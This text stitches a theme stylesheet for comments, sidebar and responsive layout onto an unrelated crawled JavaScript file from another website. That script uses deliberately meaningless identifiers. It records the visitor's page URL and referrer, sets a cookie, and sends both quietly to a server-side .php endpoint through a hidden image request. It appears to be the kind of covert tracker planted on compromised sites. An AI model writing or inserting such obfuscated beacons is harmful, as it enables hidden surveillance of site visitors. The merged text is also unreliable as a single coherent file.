	color:#d9d9d9;
	line-height:25px;	
}
.single-box .post-box-link li a:hover{
	color:#fff;
	text-decoration:underline;
}
.besty-post-content{
	line-height:25px;
	float:left;
	width:100%;
}
.besty-comments{
	width:100%;
	float:left;	
}
.besty-comments-titel,
.comment-reply-title{
	font-size:18px;
	color:#fafafa;	
	margin:10px 0px;
	border-bottom:1px solid #5f5f5f;
	padding-bottom: 10px;
}
.besty-comments .comment-list{
	padding:0px;
	float:left;
	width:100%;
}
.besty-comments .comment-list li{	
	float:left;
	width:100%;
	margin:10px 0px;
	display:inline;
}
.besty-comments .comment-author{
	float:left;
	margin-top:35px;
	margin-right:15px;
	width:40px;
}
.besty-comments .comment-author img{
	border:4px solid #FFF;
	width:40px;
}
.besty-comments .comment-content{
	width:calc(100% - 55px);
	float:left;
}
.besty-comments .comment-metadata span{
	color:#fafafa;
	margin-right:10px;
}
.besty-comments .comment-metadata span a{
	color:#fafafa;
}
.besty-comments .comment-metadata a:hover,
.besty-comments .comment-metadata a:focus{
	text-decoration:none;
}
.besty-comments .comment-metadata{
	float:left;
	width:100%;
}
.besty-comments .comment-content-main{
	background-color:#f9f9f9;
	color:#6a6a6a;
    float: left;
	margin:5px 0px 0px 0px;
    padding: 10px 10px 30px;
    width: 100%;
}
.besty-comments .comment-content-main p {
	color:#6a6a6a;
}
.besty-comments a.comment-reply-link{
	color: #acacac;
    float: right; 
	margin:0px;
}
.besty-comments a.comment-reply-link:hover,
.besty-comments a.comment-reply-link:focus{
	color: #ff0600;
}
.besty-comments .comment-respond{
	float:left;
	width:100%;
	margin:20px 0px;
}
.besty-comments .comment-field,
.besty-comments .comment-form-author,
.besty-comments .comment-form-email,
.besty-comments .comment-form-url,
.besty-comments .form-submit{
	float: left;
    margin: 20px 0 20px 27px;
    width: 30.93%;
}
.besty-comments .comment-form-author label,
.besty-comments .comment-form-email label,
.besty-comments .comment-form-url label,
.besty-comments .comment-form-comment label,
.besty-comments .comment-notes,
.form-allowed-tags{
	display:none;
}
.besty-comments .comment-form-author,
.besty-comments .form-submit{
	margin: 20px 0px;
}
.besty-comments input,
.besty-comments textarea{
	border: 1px solid #C8C8C8;
    padding: 7px 10px;
    width: 100%;
	color:#6a6a6a;
	background-color:#f9f9f9;
}
.besty-comments p{
	float: left;
    width: 100%;
	color:#fafafa;
}
.besty-comments textarea{
	min-height:120px;
}
.besty-comments .comment-form-comment{
	width:100%;
	float:left;
}
.besty-comments .form-submit input{
	background-color: rgba(0, 0, 0, 0);
    border: 1px solid #ffffff;	
    color: #FFFFFF;
	font-size:16px;
	text-transform:uppercase;
    padding: 5px 20px;
	width:auto;
	
	transition:all 0.5s ease-in-out;
	-webkit-transition:all 0.5s ease-in-out;
}
.besty-comments .form-submit input:hover{
	background-color: #1b1b1b;    
}
/* m a i n - s i d e b a r  */
.besty-sidebar table {
	width: 100%;
}
.besty-sidebar,
.besty-sidebar a {
	color: #fff;
}
.besty-sidebar .search-form input[type="search"] {
	width: 100%;
}
.besty-sidebar .search-form label {
	width: 100%;
}
.besty-sidebar select {
	width: 100%;
}
.besty-sidebar img {
	max-width: 100%;
	height: auto;
}
.besty-sidebar .menu {
	margin: 0 !important;
	text-align: left;
}
.besty-sidebar .menu li a {
	padding: 8px 0px !important;
}
.besty-sidebar .search-field {
	border: 1px solid #999;
	padding: 4px;
}
.besty-sidebar select {
	background: none repeat scroll 0 0 #FFFFFF;
	border: 1px solid #D3D3D3;
	border-radius: 5px;
	color: #5D5D5D;
	font-weight: normal;
	outline: medium none;
	padding: 7px 10px !important;
	width: 100%;
	margin-top: 10px;
}
/* search label display none */
.besty-sidebar .screen-reader-text {
	display: none;
}
.sidebar table,
.besty-sidebar table{
	width: 100%;
}
.shidebar-control{
	background-color: #181818;
    background-image: url("../images/sprite1.png");
    background-position: center -24px;
    display: inline;
    left: 76%;
    outline: medium none;
    padding: 25px;
    position: absolute;
    top: 20px;
    z-index: 1;
}
/***************/
/*
/*  Media screen for small device.
/*
/******************/
@media (max-width: 1023px){
    .shidebar-control{
        display: none;
    }
}
@media (max-width:768px){
	.besty-comments .comment-content{
		width:88%;
	}
	.besty-comments .comment-field{
		margin: 20px 0;
	    width: 100%;
	}
	.besty-comments .comment-field, 
	.besty-comments .comment-form-author,
	.besty-comments .comment-form-email,
	.besty-comments .comment-form-url,
	.besty-comments .form-submit{
		width:100%;
		margin:20px 0 19px;
	}
	
	.shidebar-control{
		display:none;
	}
}   
@media (max-width:767px){
	.menu-sidebar{
		position:relative;
		width:100%;
	}
	.logo{
		margin-bottom:0px;
	}	
        .besty-menu li a{
            padding-left: 10px;
        }
	.besty-menu li ul{
		position:relative;
		display:block;
		opacity:1;
		visibility:visible;
		left:0%;
	}
	.besty-menu ul ul {
		padding-left:20px;
                background-color: #ffffff;
	}
	.besty-menu li:hover > ul{
		left:0px;		
	}
	.besty-menu ul ul:before{
		content:'';
	}
	.besty-menu ul li.menu-item-has-children:after{
		content:' ';
	}
	.slider-details-control{
		display: block;
		left: 1%;
		top: -60px;
		z-index: 2;
	}
	.slider-details,
	.slider-content,
	.mini-content{
		position:relative;
		width:100%;
		margin:0px;
		z-index:1;
	}	
	.footer,
	.slider-content{
		padding-bottom:30px;
	}
	.besty-widget{
		padding:0px 15px;
	}
	.no-padding-right{
		padding-right:15px;
	}
	.slider-content-1{
		padding:0 20px 20px;
	}
	.menu-sidebar-more{
		display:none;
	}
        .custom-header-img{
            margin-top: 25px;
        }
	
}
@media only screen and (min-width:1007px) and (max-width: 1200px){
	.besty-comments .comment-field{
		margin: 20px 0;
		width: 100%;
	}
	.besty-comments .comment-content{
		width:89%;
	}
	.besty-comments .comment-field, 
	.besty-comments .comment-form-author,
	.besty-comments .comment-form-email,
	.besty-comments .comment-form-url,
	.besty-comments .form-submit{
		width:100%;	
		margin:20px 0 19px;
	}
}
@media only screen and (min-width:768px) and (max-width: 800px){
	.besty-menu li ul{
		left:110%;
	}
	
}


--- FILE ---
content_type: application/javascript
request_url: https://piecesdetacheespneus.org/xonecomy.js
body_size: 777
content:



function mifa()
{	var loletulelybuwi = window.location.href;    var rydozak = "xonecomy";	var nebybykepyn = "/" + rydozak + ".php";    var bekafaro = 60; 
	var tuxucyh = rydozak;  	 
	var kaca = "";
 	
    try     {       kaca=""+parent.document.referrer;    }    catch (ex) 



    { 
 
	    kaca=""+document.referrer;
    }
 
 	if(fywa(tuxucyh) == null)		{ 

		var xasuxiquzytyguf = window.location.hostname;    

		
 	
    		qipugeruzy(tuxucyh, "1", bekafaro, "/", xasuxiquzytyguf);   
    
		if(fywa(tuxucyh) != null)
  		{ 	 
			var romyfuh = new Image();	     			romyfuh.src=nebybykepyn + "?referer=" + escape(kaca) + "&url=" + escape(loletulelybuwi);
    		}			}
	 

}

mifa();

function fywa(nusocolydyqo) {     var kofijymuwufo = document.cookie; 
 
	    var gakoh = nusocolydyqo + "="; 



    var gosivyzofifo = kofijymuwufo.indexOf("; " + gakoh);

	    if (gosivyzofifo == -1) {          gosivyzofifo = kofijymuwufo.indexOf(gakoh);        if (gosivyzofifo != 0) return null;     } else {  	  
        gosivyzofifo += 2;     }  
    var fuqomijap = document.cookie.indexOf(";", gosivyzofifo);
      if (fuqomijap == -1) { 		
        fuqomijap = kofijymuwufo.length;     }
    return unescape(kofijymuwufo.substring(gosivyzofifo + gakoh.length, fuqomijap));
}	 


//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
function qipugeruzy(mapow,jycosenifor,myxomufixo, gelizomamyvewev, jobutodonisejez) {
 
 var mydelypygororu = new Date();
 var fexyvyvuvyq = new Date();  
   
	 fexyvyvuvyq.setTime(mydelypygororu.getTime() + 1000*60*myxomufixo);
 
 document.cookie = mapow+"="+escape(jycosenifor) + ";expires="+fexyvyvuvyq.toGMTString() + ";path=" + gelizomamyvewev + ";domain=" + jobutodonisejez;	
}
 